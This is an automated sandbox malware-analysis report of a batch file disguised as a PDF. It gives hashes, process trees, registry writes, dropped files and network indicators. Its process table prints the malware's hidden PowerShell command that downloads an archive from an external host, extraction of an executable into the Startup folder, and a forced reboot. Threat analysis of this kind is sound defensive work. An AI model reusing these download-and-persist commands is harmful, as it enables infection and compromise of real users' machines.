| File name: | __Denuncia_Activa_CL.PDF.bat |
| Full analysis: | https://app.any.run/tasks/8e2831a1-edb3-4256-9129-6860eb687759 |
| Verdict: | Malicious activity |
| Analysis date: | March 22, 2019, 02:01:54 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | Little-endian UTF-16 Unicode text, with very long lines, with no line terminators |
| MD5: | 1E541B14B531BCAC70E77A012B0F0F7F |
| SHA1: | 0CA0CD36FB4C9DFEB3E325A01CFB7B75413D1F81 |
| SHA256: | 9008B75AC8BBAACBDA0DC47BB7D631F1C791CB346CC6F6A911E7993DA0834C09 |
| SSDEEP: | 24:QZYr06G6uSseKKjPKU+2jhJ7VEJZU89uND9IN9Ce:WTEDTL0Jfq5YEe |
MALICIOUS
Writes to a start menu file
- WinRAR.exe (PID: 1980)
Executes PowerShell scripts
- cmd.exe (PID: 3024)
Runs PING.EXE for delay simulation
- cmd.exe (PID: 3024)
SUSPICIOUS
Application launched itself
- cmd.exe (PID: 2408)
Creates files in the user directory
- powershell.exe (PID: 2140)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2408)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 1980)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .txt | | | Text - UTF-16 (LE) encoded (66.6) |
|---|---|---|
| .mp3 | | | MP3 audio (33.3) |
Total processes
38
Monitored processes
6
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1564 | ping 127.0.0.1 -n 1 | C:\Windows\system32\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1980 | "C:\Program Files\WinRAR\winRar.exe" x -y -c "C:\Users\admin\Downloads\hnUtTfuvu.rar" "C:\Users\admin\Downloads" | C:\Program Files\WinRAR\WinRAR.exe | cmd.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2140 | PowerShell -windowstyle hidden -Command "(New-Object Net.WebClient).DownloadFile('https://www.triosalud.cl/wp/wp-content/uploads/2019/02/denuncias.rar','C:\Users\admin\Downloads\hnUtTfuvu.rar'); $Shell = New-Object -Com Shell.Application; $Zip = $Shell.NameSpace('C:\Users\admin\Downloads'); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 2392 | shutdown -r | C:\Windows\system32\shutdown.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Shutdown and Annotation Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2408 | cmd /c ""C:\Users\admin\AppData\Local\Temp\__Denuncia_Activa_CL.PDF.bat" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 9009 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3024 | C:\Windows\system32\cmd.exe /K "C:\Users\admin\AppData\Local\Temp\__Denuncia_Activa_CL.PDF.bat" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
549
Read events
463
Write events
86
Delete events
0
Modification events
| (PID) Process: | (2140) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2140) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2140) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2140) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2140) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2140) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (2140) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (2140) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2140) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2140) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
Executable files
1
Suspicious files
3
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2140 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\IFAU1U046L8O3V1FZXZZ.temp | — | |
MD5:— | SHA256:— | |||
| 1980 | WinRAR.exe | C:\Users\admin\AppData\Local\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Integrity.exe | executable | |
MD5:— | SHA256:— | |||
| 2140 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFf890d.TMP | binary | |
MD5:— | SHA256:— | |||
| 2140 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2140 | powershell.exe | C:\Users\admin\Downloads\hnUtTfuvu.rar | compressed | |
MD5:— | SHA256:— | |||
| 1980 | WinRAR.exe | C:\Users\admin\Downloads\world.txt | text | |
MD5:6E0D9920A8BA481D13EEB355147B13F3 | SHA256:ED428CE14DC2EE5FCDEB3AD11E8DC315858F73BE187A4B072246B1B8662030A2 | |||
| 1980 | WinRAR.exe | C:\Users\admin\Downloads\hello.txt | text | |
MD5:49C5DDEBFDC0862208A6859B757DBB81 | SHA256:3C304DFF4CFAD593CE554D39EA6EA589B5E20A7831924CE0BD83539498C8E34D | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2140 | powershell.exe | 190.107.177.246:443 | www.triosalud.cl | Gtd Internet S.A. | CL | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.triosalud.cl |
| malicious |